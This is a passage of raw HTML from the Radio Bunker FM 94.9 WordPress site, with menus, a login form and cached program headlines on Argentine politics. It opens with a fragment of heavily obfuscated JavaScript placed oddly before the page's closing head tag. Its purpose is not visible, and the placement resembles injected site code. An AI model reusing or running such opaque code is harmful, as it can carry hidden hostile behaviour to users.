_0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style></head>

<body class="wp-singular post-template-default single single-post postid-21774 single-format-standard wp-theme-Newspaper td-standard-pack el-pro-en-llamas-crece-la-tension-con-larreta global-block-template-14 td-influencer tdb_template_178 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-580"><a href="https://bunker949.com/category/programas/">Programas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></li>
</ul>
</li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="#">Noticias</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="#">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bunker949.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://bunker949.com/">
                <img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
                <span class="td-visual-hidden">Radio Bunker Fm 94.9</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-580"><a href="https://bunker949.com/category/programas/">Programas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2268";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "567";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santiago Pecollo- Embajador de cine y series\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" title=\"Santiago Pecollo- Embajador de cine y series\">Santiago Pecollo- Embajador de cine y series<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Claudio Almonacid-economista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" title=\"Claudio Almonacid-economista\">Claudio Almonacid-economista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pato Benegas en la piel de Charly Garc\u00eda\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" title=\"Pato Benegas en la piel de Charly Garc\u00eda\">Pato Benegas en la piel de Charly Garc\u00eda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\">DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9048;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/ROXANA-MONZON-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\">DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-11-at-2.56.36-PM-e1718128639377-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\">CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/Bunker-Feed-44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\">D\u00cdA MUNDIAL DEL RECICLAJE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/11\/DSC04520-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\">\u201cDE 